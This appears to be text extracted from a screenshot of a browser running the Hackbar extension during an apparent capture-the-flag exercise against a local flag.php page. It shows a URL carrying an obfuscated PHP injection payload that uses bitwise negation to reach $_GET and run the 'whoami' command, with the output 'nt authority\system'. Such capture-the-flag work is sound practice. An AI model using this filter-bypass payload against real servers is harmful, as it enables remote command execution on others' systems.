 127.0.0.1/flag.php?shell=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a
火狐官方站点 最常访问
Hackbar
nt authority\system
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=?%3E%3C?=`{${~
%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=whoami
Enable Post data
Enable Referer